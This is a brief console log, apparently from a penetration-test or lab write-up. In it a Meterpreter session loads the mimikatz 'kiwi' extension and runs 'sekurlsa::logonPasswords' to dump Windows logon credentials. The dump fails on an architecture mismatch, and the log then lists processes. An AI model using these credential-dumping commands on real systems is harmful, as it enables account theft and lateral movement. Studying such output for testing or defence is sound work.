 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > ps
Process List